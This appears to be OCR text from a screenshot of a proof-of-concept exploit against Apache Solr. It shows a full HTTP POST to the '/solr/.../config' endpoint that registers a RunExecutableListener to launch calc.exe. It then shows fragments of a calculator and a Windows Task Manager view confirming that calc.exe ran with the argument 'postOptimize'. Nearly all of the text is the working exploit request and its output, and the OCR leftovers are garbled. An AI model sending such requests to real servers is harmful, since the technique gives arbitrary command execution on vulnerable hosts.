 POST /solr/0rich1/config HTTP/1.1
Host: localhost:8983
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:55.0) Gecko/20100101
Firefox/55.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 192
Cookie:
Connection: close
Upgrade-Insecure-Requests: 1
{ "add-listener" : { "event":"postOptimize",
"name":"newlistener-4", "class":"solr.RunExecutableListener",
"exe":"calc.exe", "dir":"C:/Windows/system32",
"args":["postOptimize"] }}
0
0000 0000
32
0000 0000
0
M+ M-
± √
/
*
-
+
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
映像名称 用户名 CPU 内存(专... 命令行
360leakfixer.exe... rugal 00 792 K
360tray.exe *32 rugal 00 26,196 K
calc.exe rugal 00 10,012 K calc.exe postOptimize
cmd.exe rugal 00 68 K "C:\Windows\system32\cmd.exe"
cmd.exe rugal 00 104 K "cmd.exe" /s /k pushd "C:\SOFTWARE\java\java_Audit\solr\sol